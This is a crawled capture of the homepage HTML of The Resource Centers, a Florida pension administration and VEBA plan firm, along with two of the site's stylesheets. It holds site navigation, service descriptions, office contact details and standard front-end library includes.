

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: http://www.resourcecenters.com/index.cfm?PT=%5CPension%20Funds%5CSelect%20Your%20Fund%5CHallandale%20Beach%20Police%20Officers%27%20and%20Firefighters%27%20Pension
body_size: 3825
content:

<!DOCTYPE html>
<html lang="en">
<head>
  
  <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
  <link rel="shortcut icon" href="assets/images/resource-center-logo-top-1-511x112.png" type="image/x-icon">
  <meta name="description" content="">
  <title>The Resource Centers: Pension Administration and Benefit Consulting/Payment Services.</title>
  <link rel="stylesheet" href="assets/web/assets/mobirise-icons/mobirise-icons.css">
  <link rel="stylesheet" href="assets/tether/tether.min.css">
  <link rel="stylesheet" href="assets/soundcloud-plugin/style.css">
  <link rel="stylesheet" href="assets/bootstrap/css/bootstrap.min.css">
  <link rel="stylesheet" href="assets/bootstrap/css/bootstrap-grid.min.css">
  <link rel="stylesheet" href="assets/bootstrap/css/bootstrap-reboot.min.css">
  <link rel="stylesheet" href="assets/socicon/css/styles.css">
  <link rel="stylesheet" href="assets/dropdown/css/style.css">
  <link rel="stylesheet" href="assets/theme/css/style.css">
  <link rel="stylesheet" href="assets/mobirise/css/mbr-additional.css" type="text/css">
  
  
  <!--Favicon-->
<link rel="apple-touch-icon" sizes="57x57" href="assets/images/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="assets/images/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="assets/images/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="assets/images/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="assets/images/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="assets/images/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="assets/images/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="assets/images/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="assets/images/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="192x192"  href="assets/images/android-icon-192x192.png">
<link rel="icon" type="image/png" sizes="32x32" href="assets/images/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="assets/images/favicon-96x96.png">
<link rel="icon" type="image/png" sizes="16x16" href="assets/images/favicon-16x16.png">
<link rel="manifest" href="assets/images/manifest.json">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="assets/images/ms-icon-144x144.png">
<meta name="theme-color" content="#ffffff">
  
  
  
  
</head>
<body>
<section class="menu cid-rcUfMUWbkW" once="menu" id="menu2-5"> 
    <nav class="navbar navbar-expand beta-menu navbar-dropdown align-items-center navbar-fixed-top navbar-toggleable-sm">
        <button class="navbar-toggler navbar-toggler-right" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
            <div class="hamburger">
                <span></span>
                <span></span>
                <span></span>
                <span></span>            </div>
        </button>
  
        <div class="menu-logo">
            <div class="navbar-brand">
                <span class="navbar-logo">
                    <a href="http://www.resourcecenters.com/">
                      <img src="assets/images/resource-center-logo-top2-f.png" alt="The Resource Centers" style="height: 2.5rem;" title=""></a>
                      <span style="font-size: 1.5rem; color:#053260; font-family:'Times New Roman', Times, serif;">The Resource Centers </span> 
                </span>
                
            </div>
        </div>
        <div class="collapse navbar-collapse" id="navbarSupportedContent">
            <ul class="navbar-nav nav-dropdown" data-app-modern-menu="true"><li class="nav-item">
                    <a class="nav-link link text-white display-4" href="http://www.resourcecenters.com/index.cfm">
                        Home</a>
                </li>
                <li class="nav-item">
                    <a class="nav-link link text-white display-4" href="http://www.resourcecenters.com/index1.cfm?PT=\About%20Resource%20Centers">
                        About Us
                    </a>
                </li>
                
                
               <li class="nav-item dropdown">
                <a class="nav-link link text-white dropdown-toggle display-4" data-toggle="dropdown-submenu" aria-expanded="false">Funds</a>
                <div class="dropdown-menu">
                <a class="text-white dropdown-item display-4" href="http://www.resourcecenters.com/index1.cfm?PT=\VEBA%20Plans">VEBA Plans</a>
                <a class="text-white dropdown-item display-4" href="http://www.resourcecenters.com/index1.cfm?PT=\Pension%20Funds" aria-expanded="true">Pension Funds</a>                </div>
              </li>
                
                <li class="nav-item dropdown open">
                		<a class="nav-link link text-white dropdown-toggle display-4" aria-expanded="true" data-toggle="dropdown-submenu">Other</a>
                    <div class="dropdown-menu">
                        <a class="text-white dropdown-item display-4" href="http://www.resourcecenters.com/index1.cfm?PT=\Knowledge%20Center" aria-expanded="true">Knowledge Center<br></a>
                        <a class="text-white dropdown-item display-4" href="https://secure.resourcecenters.com/FileExchange/" aria-expanded="true">Secure File Exchange</a>                    </div>
               </li> 
                
                
                
                <li class="nav-item">
                <a class="nav-link link text-white display-4" href="http://www.resourcecenters.com/index1.cfm?PT=\Contact%20Us">Contact Us</a></li>
				<li class="nav-item">
                <a class="nav-link link text-white display-4" href="http://www.resourcecenters.com/index1.cfm?PT=\Website%20Accessibility">Website Accessibility</a></li>
				<li class="nav-item">
                <a class="nav-link link text-white display-4" href="http://www.resourcecenters.com/index1.cfm?PT=\Privacy%20Policy">Privacy Policy</a></li>
				</ul>
				
				
            <div class="navbar-buttons mbr-section-btn">
            <span class="mbri-mobile mbr-iconfont mbr-iconfont-btn">
            <a class="btn btn-sm btn-primary display-4" href="tel:800-206-0116">Call Now &nbsp;800-206-0116</a>
            </span>
                </div>
       </div> </div>
    </nav>
</section>







<section class="carousel slide cid-rcHJ6ekNPF" data-interval="false" id="slider2-0">

    
    <div class="container content-slider">
        <div class="content-slider-wrap">
            <div><div class="mbr-slider slide carousel" data-pause="true" data-keyboard="false" data-ride="carousel" data-interval="4000">
            <ol class="carousel-indicators">
            <li data-app-prevent-settings="" data-target="#slider2-0" class=" active" data-slide-to="0"></li>
            <li data-app-prevent-settings="" data-target="#slider2-0" data-slide-to="1"></li>
            <li data-app-prevent-settings="" data-target="#slider2-0" data-slide-to="2"></li></ol>
            <div class="carousel-inner" role="listbox">
            <div class="carousel-item slider-fullscreen-image active" data-bg-video-slide="false" style="background-image: url(assets/images/resource-center-1-2000x1385.jpg);"><div class="container container-slide"><div class="image_wrapper"><div class="mbr-overlay" style="opacity: 0.4;"></div><img src="assets/images/resource-center-1-2000x1385.jpg" alt="Retired Couple">
                  <div class="carousel-caption justify-content-center"><div class="col-10 align-left"><h2 class="mbr-fonts-style display-2">Enjoy Your Pension</h2><p class="lead mbr-text mbr-fonts-style display-7">Pension Administration <br>Benefit Consulting</p></div></div></div>
            </div></div><div class="carousel-item slider-fullscreen-image" data-bg-video-slide="false" style="background-image: url(assets/images/resource-center-3-2000x1333.jpg);"><div class="container container-slide"><div class="image_wrapper"><div class="mbr-overlay" style="opacity: 0.3;"></div><img src="assets/images/resource-center-3-2000x1333.jpg"><div class="carousel-caption justify-content-center"><div class="col-10 align-left"><h2 class="mbr-fonts-style display-2">Be Ready for <br>Retirement</h2><p class="lead mbr-text mbr-fonts-style display-7">Pension Administration <br>Benefit Consulting</p></div></div></div>
            </div></div><div class="carousel-item slider-fullscreen-image" data-bg-video-slide="false" style="background-image: url(assets/images/resource-center-2-2000x1333.jpg);"><div class="container container-slide"><div class="image_wrapper"><div class="mbr-overlay" style="opacity: 0;"></div><img src="assets/images/resource-center-2-2000x1333.jpg"><div class="carousel-caption justify-content-center"><div class="col-10 align-left"><h2 class="mbr-fonts-style display-2">Have a Peacefull 
<br>Lifestyle</h2><p class="lead mbr-text mbr-fonts-style display-7">Pension Administration<br>Benefit Consulting</p></div></div></div>
            </div></div></div><a data-app-prevent-settings="" class="carousel-control carousel-control-prev" role="button" data-slide="prev" href="#slider2-0"><span aria-hidden="true" class="mbri-left mbr-iconfont"></span><span class="sr-only">Previous</span></a><a data-app-prevent-settings="" class="carousel-control carousel-control-next" role="button" data-slide="next" href="#slider2-0"><span aria-hidden="true" class="mbri-right mbr-iconfont"></span><span class="sr-only">Next</span></a></div></div> 
        </div>
    </div>
</section>

<section class="features3 cid-rcU4qHsyTx" id="features3-3">

    

    
    <div class="container">
        <div class="media-container-row">
            <div class="card p-3 col-12 col-md-6 col-lg-3">
                <div class="card-wrapper">
                    <div class="card-img">
                        
                        <a href="http://www.resourcecenters.com/index1.cfm?PT=\VEBA%20Plans">
                        <img src="assets/images/benefits-resourse-center-1500x1000.jpg" alt="VEBA Plans"></a>                    </div>
                    <div class="card-box">
                        <h4 class="card-title mbr-fonts-style display-7">VEBA Plans</h4>
                        <p class="mbr-text mbr-fonts-style display-7-1">
                           The Resource Centers administers VEBA Reimbursement Plans for public sector employers, enabling tax-free reimbursement of qualifying medical expenses. These plans provide a cost-effective solution for managing post-employment health benefits
.<br><br>
                        </p>
                    </div>
                    <div class="mbr-section-btn text-center"><a href="http://www.resourcecenters.com/index1.cfm?PT=\VEBA%20Plans" class="btn btn-primary display-4">
                            Click Here
                        </a></div>
                </div>
            </div>

            <div class="card p-3 col-12 col-md-6 col-lg-3">
                <div class="card-wrapper">
                    <div class="card-img">
                        <a href="http://www.resourcecenters.com/index1.cfm?PT=\Pension%20Funds"><img src="assets/images/pension-fund-resource-cente-1200x800.jpg" alt="Pension Funds"></a>                    </div>
                    <div class="card-box">
                        <h4 class="card-title mbr-fonts-style display-7">Pension Funds</h4>
                        <p class="mbr-text mbr-fonts-style display-7-1">
                            
The Pension Resource Center specializes in the administration of municipal, Chapter 175, Chapter 185, and local law pension plans.<br><br>

Current members can access your pension plan dashboard here.<br><br>


                        </p>
                    </div>
                    <div class="mbr-section-btn text-center"><a href="http://www.resourcecenters.com/index1.cfm?PT=\Pension%20Funds" class="btn btn-primary display-4">
                            Click Here
                        </a></div>
                </div>
            </div>

            <div class="card p-3 col-12 col-md-6 col-lg-3">
                <div class="card-wrapper">
                    <div class="card-img">
                        <a href="http://www.resourcecenters.com/index1.cfm?PT=\Knowledge%20Center"><img src="assets/images/knowledge-resource-center-1200x800.jpg" alt="Knowledge Center"></a>                    </div>
                    <div class="card-box">
                        <h4 class="card-title mbr-fonts-style display-7">Knowledge Center</h4>
                        <p class="mbr-text mbr-fonts-style display-7-1">
                            Additional useful sources of information for Pension funds and Retirement plans.<br><br><br><br><br><br><br><br>

                        </p>
                    </div>
                    <div class="mbr-section-btn text-center"><a href="http://www.resourcecenters.com/index1.cfm?PT=\Knowledge%20Center" class="btn btn-primary display-4">
                            Click Here
                        </a></div>
                </div>
            </div>

            <div class="card p-3 col-12 col-md-6 col-lg-3">
                <div class="card-wrapper">
                    <div class="card-img">
                       <a href="https://secure.resourcecenters.com/FileExchange/"> <img src="assets/images/secure-1200x800.jpg" alt="Secure File Exchange" title=""></a>                    </div>
                    <div class="card-box">
                        <h4 class="card-title mbr-fonts-style display-7">Secure File Exchange</h4>
                        <p class="mbr-text mbr-fonts-style display-7-1">
                           Our In-House application to exchange files with our clients and other entities in an encrypted and secure way.<br><br><br><br><br><br><br>
                        </p>
                    </div>
                    <div class="mbr-section-btn text-center"><a href="https://secure.resourcecenters.com/FileExchange/" class="btn btn-primary display-4">
                            Click Here
                        </a></div>
                </div>
            </div>
        </div>
    </div>
</section>

<section class="cid-rcUasmEzSc" id="footer1-4">

    

    

    <div class="container">
        <div class="media-container-row content text-white">
        
        
            <div class="col-12 col-md-3">
               
                <div class="media-wrap" align="center"> 
                <a href="http://www.resourcecenters.com/index.cfm">
                <img src="assets/images/the-resource-center-logo-footer.png" alt="Resourcecenters Logo" width="234" height="85" border="0" title=""></a><br>
                <br>
                
              </div>
                <div class="media-wrap" align="center">
                        <img src="assets/images/aicpa-logo.png" alt="AICPA SOC Logo" width="110" height="100" title="" >                </div>
            </div>
            
            
            <div class="col-12 col-md-3 mbr-fonts-style display-7" style="color:#fff;">
                <h6 class="pb-3"> Main Office</h6>
                <p class="display-7-1">4360 Northlake Blvd, Suite 206, <br>
Palm Beach Gardens, FL 33410<br><br>Phone: (561) 624-3277 <br>Fax: (561) 624-3278<br></p>
            </div>
            <div class="col-12 col-md-3 mbr-fonts-style display-7"  style="color:#fff;">
                <h6 class="pb-3">Fort Myers Office</h6>
                <p  class="display-7-1">4100 Center Pointe Dr, Suite 108, <br>
Fort Myers, FL  33916 <br><br>
Phone: (239) 573-4750
<br>
Fax: (239) 573-4752</p>
            </div>
        </div>
        <div class="footer-lower">
            <div class="media-container-row mbr-white" align="center">
                <div class="col-sm-6 copyright" align="center">
                    <p class="mbr-text mbr-fonts-style display-7-1"  style="color:#fff;">
                        Â© Copyright 2019 The Resource Centers, LLC All Rights Reserved
                    </p>
                </div>
                <div class="col-md-6">
                    
                </div>
            </div>
       </div>
    </div>
</section>


  <script src="assets/web/assets/jquery/jquery.min.js"></script>
  <script src="assets/popper/popper.min.js"></script>
  <script src="assets/tether/tether.min.js"></script>
  <script src="assets/bootstrap/js/bootstrap.min.js"></script>
  <script src="assets/smoothscroll/smooth-scroll.js"></script>
  <script src="assets/touchswipe/jquery.touch-swipe.min.js"></script>
  <script src="assets/ytplayer/jquery.mb.ytplayer.min.js"></script>
  <script src="assets/vimeoplayer/jquery.mb.vimeo_player.js"></script>
  <script src="assets/bootstrapcarouselswipe/bootstrap-carousel-swipe.js"></script>
  <script src="assets/dropdown/js/script.min.js"></script>
  <script src="assets/theme/js/script.js"></script>
  <script src="assets/slidervideo/script.js"></script>
  
  
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=3&cb=690124447" async></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.resourcecenters.com/assets/soundcloud-plugin/style.css
body_size: 263
content:
.addons-container{position:relative;margin-left:auto;margin-right:auto;padding-right:15px;padding-left:15px}@media (min-width:576px){.addons-container{padding-right:15px;padding-left:15px}}@media (min-width:768px){.addons-container{padding-right:15px;padding-left:15px}}@media (min-width:992px){.addons-container{padding-right:15px;padding-left:15px}}@media (min-width:1200px){.addons-container{padding-right:15px;padding-left:15px}}@media (min-width:576px){.addons-container{width:540px;max-width:100%}}@media (min-width:768px){.addons-container{width:720px;max-width:100%}}@media (min-width:992px){.addons-container{width:960px;max-width:100%}}@media (min-width:1200px){.addons-container{width:1140px;max-width:100%}}.addons-container-inner{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}@media (min-width:567px){.addons-container-inner{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}}.addons-row{display:flex;justify-content:center}

--- FILE ---
content_type: text/css
request_url: http://www.resourcecenters.com/assets/mobirise/css/mbr-additional.css
body_size: 7333
content:
@import url(https://fonts.googleapis.com/css?family=Merriweather:300,300i,400,400i,500,500i,700,700i,900,900i);
@import url(https://fonts.googleapis.com/css?family=Rubik:300,300i,400,400i,500,500i,700,700i,900,900i);





body {
  font-style: normal;
  line-height: 1.5;
}
.mbr-section-title {
  font-style: normal;
  line-height: 1.2;
}
.mbr-section-subtitle {
  line-height: 1.3;
}
.mbr-text {
  font-style: normal;
  line-height: 1.6;
}
.display-1 {
  font-family: 'Rubik', sans-serif;
  font-size: 4.25rem;
}
.display-1 > .mbr-iconfont {
  font-size: 6.8rem;
}
.display-2 {
  font-family: 'Rubik', sans-serif;
  font-size: 3rem;
}
.display-2 > .mbr-iconfont {
  font-size: 4.8rem;
}
.display-4 {
  font-family: 'Rubik', sans-serif;
  font-size: 1rem;
}
.display-4 > .mbr-iconfont {
  font-size: 1.6rem;
}
.display-5 {
  font-family: 'Rubik', sans-serif;
  font-size: 1.5rem;
}
.display-5 > .mbr-iconfont {
  font-size: 2.4rem;
}
.display-7 {
  font-family: 'Rubik', sans-serif;
  font-size: 1rem;
}
.display-7-1 > .mbr-iconfont {
  font-size: 1.6rem;
 } 
 
.display-7-1 {
  font-family: 'Rubik', sans-serif;
  font-size: 0.9rem;
}
.display-7 > .mbr-iconfont {
  font-size: 1.6rem;
 }

.display-8 {
  font-family: 'Merriweather', sans-serif;
  font-size: 3rem;
}
.display-8 > .mbr-iconfont {
  font-size: 4.8rem;
}

  
}
/* ---- Fluid typography for mobile devices ---- */
/* 1.4 - font scale ratio ( bootstrap == 1.42857 ) */
/* 100vw - current viewport width */
/* (48 - 20)  48 == 48rem == 768px, 20 == 20rem == 320px(minimal supported viewport) */
/* 0.65 - min scale variable, may vary */
@media (max-width: 768px) {
  .display-1 {
    font-size: 3.4rem;
    font-size: calc( 2.1374999999999997rem + (4.25 - 2.1374999999999997) * ((100vw - 20rem) / (48 - 20)));
    line-height: calc( 1.4 * (2.1374999999999997rem + (4.25 - 2.1374999999999997) * ((100vw - 20rem) / (48 - 20))));
  }
  .display-2 {
    font-size: 2.4rem;
    font-size: calc( 1.7rem + (3 - 1.7) * ((100vw - 20rem) / (48 - 20)));
    line-height: calc( 1.4 * (1.7rem + (3 - 1.7) * ((100vw - 20rem) / (48 - 20))));
  }
  .display-4 {
    font-size: 0.8rem;
    font-size: calc( 1rem + (1 - 1) * ((100vw - 20rem) / (48 - 20)));
    line-height: calc( 1.4 * (1rem + (1 - 1) * ((100vw - 20rem) / (48 - 20))));
  }
  .display-5 {
    font-size: 1.2rem;
    font-size: calc( 1.175rem + (1.5 - 1.175) * ((100vw - 20rem) / (48 - 20)));
    line-height: calc( 1.4 * (1.175rem + (1.5 - 1.175) * ((100vw - 20rem) / (48 - 20))));
  }
    .display-8 {
    font-size: 2.4rem;
    font-size: calc( 1.7rem + (3 - 1.7) * ((100vw - 20rem) / (48 - 20)));
    line-height: calc( 1.4 * (1.7rem + (3 - 1.7) * ((100vw - 20rem) / (48 - 20))));
  }
}
/* Buttons */
.btn {
  font-weight: 500;
  border-width: 2px;
  font-style: normal;
  letter-spacing: 1px;
  margin: .4rem .8rem;
  white-space: normal;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  padding: 1rem 3rem;
  border-radius: 3px;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  word-break: break-word;
}
.btn-sm {
  font-weight: 500;
  letter-spacing: 1px;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  padding: 0.6rem 1.5rem;
  border-radius: 3px;
}
.btn-md {
  font-weight: 500;
  letter-spacing: 1px;
  margin: .4rem .8rem !important;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  padding: 1rem 3rem;
  border-radius: 3px;
}
.btn-lg {
  font-weight: 500;
  letter-spacing: 1px;
  margin: .4rem .8rem !important;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  padding: 1.2rem 3.2rem;
  border-radius: 3px;
}
.bg-primary {
  background-color: #149dcc !important;
}
.bg-success {
  background-color: #f7ed4a !important;
}
.bg-info {
  background-color: #82786e !important;
}
.bg-warning {
  background-color: #879a9f !important;
}
.bg-danger {
  background-color: #b1a374 !important;
}
.btn-primary,
.btn-primary:active {
  background-color: #149dcc;
  border-color: #149dcc;
  color: #ffffff;
}
.btn-primary:hover,
.btn-primary:focus,
.btn-primary.focus,
.btn-primary.active {
  color: #ffffff;
  background-color: #0d6786;
  border-color: #0d6786;
}
.btn-primary.disabled,
.btn-primary:disabled {
  color: #ffffff !important;
  background-color: #0d6786 !important;
  border-color: #0d6786 !important;
}
.btn-secondary,
.btn-secondary:active {
  background-color: #ff3366;
  border-color: #ff3366;
  color: #ffffff;
}
.btn-secondary:hover,
.btn-secondary:focus,
.btn-secondary.focus,
.btn-secondary.active {
  color: #ffffff;
  background-color: #e50039;
  border-color: #e50039;
}
.btn-secondary.disabled,
.btn-secondary:disabled {
  color: #ffffff !important;
  background-color: #e50039 !important;
  border-color: #e50039 !important;
}
.btn-info,
.btn-info:active {
  background-color: #82786e;
  border-color: #82786e;
  color: #ffffff;
}
.btn-info:hover,
.btn-info:focus,
.btn-info.focus,
.btn-info.active {
  color: #ffffff;
  background-color: #59524b;
  border-color: #59524b;
}
.btn-info.disabled,
.btn-info:disabled {
  color: #ffffff !important;
  background-color: #59524b !important;
  border-color: #59524b !important;
}
.btn-success,
.btn-success:active {
  background-color: #f7ed4a;
  border-color: #f7ed4a;
  color: #3f3c03;
}
.btn-success:hover,
.btn-success:focus,
.btn-success.focus,
.btn-success.active {
  color: #3f3c03;
  background-color: #eadd0a;
  border-color: #eadd0a;
}
.btn-success.disabled,
.btn-success:disabled {
  color: #3f3c03 !important;
  background-color: #eadd0a !important;
  border-color: #eadd0a !important;
}
.btn-warning,
.btn-warning:active {
  background-color: #879a9f;
  border-color: #879a9f;
  color: #ffffff;
}
.btn-warning:hover,
.btn-warning:focus,
.btn-warning.focus,
.btn-warning.active {
  color: #ffffff;
  background-color: #617479;
  border-color: #617479;
}
.btn-warning.disabled,
.btn-warning:disabled {
  color: #ffffff !important;
  background-color: #617479 !important;
  border-color: #617479 !important;
}
.btn-danger,
.btn-danger:active {
  background-color: #b1a374;
  border-color: #b1a374;
  color: #ffffff;
}
.btn-danger:hover,
.btn-danger:focus,
.btn-danger.focus,
.btn-danger.active {
  color: #ffffff;
  background-color: #8b7d4e;
  border-color: #8b7d4e;
}
.btn-danger.disabled,
.btn-danger:disabled {
  color: #ffffff !important;
  background-color: #8b7d4e !important;
  border-color: #8b7d4e !important;
}
.btn-white {
  color: #333333 !important;
}
.btn-white,
.btn-white:active {
  background-color: #ffffff;
  border-color: #ffffff;
  color: #808080;
}
.btn-white:hover,
.btn-white:focus,
.btn-white.focus,
.btn-white.active {
  color: #808080;
  background-color: #d9d9d9;
  border-color: #d9d9d9;
}
.btn-white.disabled,
.btn-white:disabled {
  color: #808080 !important;
  background-color: #d9d9d9 !important;
  border-color: #d9d9d9 !important;
}
.btn-black,
.btn-black:active {
  background-color: #333333;
  border-color: #333333;
  color: #ffffff;
}
.btn-black:hover,
.btn-black:focus,
.btn-black.focus,
.btn-black.active {
  color: #ffffff;
  background-color: #0d0d0d;
  border-color: #0d0d0d;
}
.btn-black.disabled,
.btn-black:disabled {
  color: #ffffff !important;
  background-color: #0d0d0d !important;
  border-color: #0d0d0d !important;
}
.btn-primary-outline,
.btn-primary-outline:active {
  background: none;
  border-color: #0b566f;
  color: #0b566f;
}
.btn-primary-outline:hover,
.btn-primary-outline:focus,
.btn-primary-outline.focus,
.btn-primary-outline.active {
  color: #ffffff;
  background-color: #149dcc;
  border-color: #149dcc;
}
.btn-primary-outline.disabled,
.btn-primary-outline:disabled {
  color: #ffffff !important;
  background-color: #149dcc !important;
  border-color: #149dcc !important;
}
.btn-secondary-outline,
.btn-secondary-outline:active {
  background: none;
  border-color: #cc0033;
  color: #cc0033;
}
.btn-secondary-outline:hover,
.btn-secondary-outline:focus,
.btn-secondary-outline.focus,
.btn-secondary-outline.active {
  color: #ffffff;
  background-color: #ff3366;
  border-color: #ff3366;
}
.btn-secondary-outline.disabled,
.btn-secondary-outline:disabled {
  color: #ffffff !important;
  background-color: #ff3366 !important;
  border-color: #ff3366 !important;
}
.btn-info-outline,
.btn-info-outline:active {
  background: none;
  border-color: #4b453f;
  color: #4b453f;
}
.btn-info-outline:hover,
.btn-info-outline:focus,
.btn-info-outline.focus,
.btn-info-outline.active {
  color: #ffffff;
  background-color: #82786e;
  border-color: #82786e;
}
.btn-info-outline.disabled,
.btn-info-outline:disabled {
  color: #ffffff !important;
  background-color: #82786e !important;
  border-color: #82786e !important;
}
.btn-success-outline,
.btn-success-outline:active {
  background: none;
  border-color: #d2c609;
  color: #d2c609;
}
.btn-success-outline:hover,
.btn-success-outline:focus,
.btn-success-outline.focus,
.btn-success-outline.active {
  color: #3f3c03;
  background-color: #f7ed4a;
  border-color: #f7ed4a;
}
.btn-success-outline.disabled,
.btn-success-outline:disabled {
  color: #3f3c03 !important;
  background-color: #f7ed4a !important;
  border-color: #f7ed4a !important;
}
.btn-warning-outline,
.btn-warning-outline:active {
  background: none;
  border-color: #55666b;
  color: #55666b;
}
.btn-warning-outline:hover,
.btn-warning-outline:focus,
.btn-warning-outline.focus,
.btn-warning-outline.active {
  color: #ffffff;
  background-color: #879a9f;
  border-color: #879a9f;
}
.btn-warning-outline.disabled,
.btn-warning-outline:disabled {
  color: #ffffff !important;
  background-color: #879a9f !important;
  border-color: #879a9f !important;
}
.btn-danger-outline,
.btn-danger-outline:active {
  background: none;
  border-color: #7a6e45;
  color: #7a6e45;
}
.btn-danger-outline:hover,
.btn-danger-outline:focus,
.btn-danger-outline.focus,
.btn-danger-outline.active {
  color: #ffffff;
  background-color: #b1a374;
  border-color: #b1a374;
}
.btn-danger-outline.disabled,
.btn-danger-outline:disabled {
  color: #ffffff !important;
  background-color: #b1a374 !important;
  border-color: #b1a374 !important;
}
.btn-black-outline,
.btn-black-outline:active {
  background: none;
  border-color: #000000;
  color: #000000;
}
.btn-black-outline:hover,
.btn-black-outline:focus,
.btn-black-outline.focus,
.btn-black-outline.active {
  color: #ffffff;
  background-color: #333333;
  border-color: #333333;
}
.btn-black-outline.disabled,
.btn-black-outline:disabled {
  color: #ffffff !important;
  background-color: #333333 !important;
  border-color: #333333 !important;
}
.btn-white-outline,
.btn-white-outline:active,
.btn-white-outline.active {
  background: none;
  border-color: #ffffff;
  color: #ffffff;
}
.btn-white-outline:hover,
.btn-white-outline:focus,
.btn-white-outline.focus {
  color: #333333;
  background-color: #ffffff;
  border-color: #ffffff;
}
.text-primary {
  color: #149dcc !important;
}
.text-secondary {
  color: #ff3366 !important;
}
.text-success {
  color: #f7ed4a !important;
}
.text-info {
  color: #82786e !important;
}
.text-warning {
  color: #879a9f !important;
}
.text-danger {
  color: #b1a374 !important;
}
.text-white {
  color: #ffffff !important;
}
.text-black {
  color: #000000 !important;
}
a.text-primary:hover,
a.text-primary:focus {
  color: #0b566f !important;
}
a.text-secondary:hover,
a.text-secondary:focus {
  color: #cc0033 !important;
}
a.text-success:hover,
a.text-success:focus {
  color: #d2c609 !important;
}
a.text-info:hover,
a.text-info:focus {
  color: #4b453f !important;
}
a.text-warning:hover,
a.text-warning:focus {
  color: #55666b !important;
}
a.text-danger:hover,
a.text-danger:focus {
  color: #7a6e45 !important;
}
a.text-white:hover,
a.text-white:focus {
  color: #b3b3b3 !important;
}
a.text-black:hover,
a.text-black:focus {
  color: #4d4d4d !important;
}
.alert-success {
  background-color: #70c770;
}
.alert-info {
  background-color: #82786e;
}
.alert-warning {
  background-color: #879a9f;
}
.alert-danger {
  background-color: #b1a374;
}
.mbr-section-btn a.btn:not(.btn-form) {
  border-radius: 100px;
}
.mbr-section-btn a.btn:not(.btn-form):hover {
  box-shadow: 0 10px 40px 0 rgba(0, 0, 0, 0.2);
}
.mbr-gallery-filter li a {
  border-radius: 100px !important;
}
.mbr-gallery-filter li.active .btn {
  background-color: #149dcc;
  border-color: #149dcc;
  color: #ffffff;
}
.mbr-gallery-filter li.active .btn:focus {
  box-shadow: none;
}
.nav-tabs .nav-link {
  border-radius: 100px !important;
}
.btn-form {
  border-radius: 0;
}
.btn-form:hover {
  cursor: pointer;
}
a,
a:hover {
  color: #149dcc;
}
